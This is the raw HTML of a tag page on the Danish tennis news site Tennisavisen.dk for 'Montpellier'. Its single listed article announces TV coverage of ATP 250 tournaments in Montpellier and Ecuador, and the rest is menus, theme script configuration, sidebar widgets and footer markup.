                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Montpellier</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Montpellier</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-kampe-tennistv-fra-atp-250-montpellier-og-ecuador/"  rel="bookmark" class="td-image-wrap " title="TV-kampe: Tennistv fra ATP 250 i Montpellier og Ecuador" ><img class="entry-thumb" src="[data-uri]" alt="" title="TV-kampe: Tennistv fra ATP 250 i Montpellier og Ecuador" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2014/11/tennis-363666_640-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-kampe-tennistv-fra-atp-250-montpellier-og-ecuador/"  rel="bookmark" title="TV-kampe: Tennistv fra ATP 250 i Montpellier og Ecuador">TV-kampe: Tennistv fra ATP 250 i Montpellier og Ecuador</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-03T00:36:24+02:00" >2. februar 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7794";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2598";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
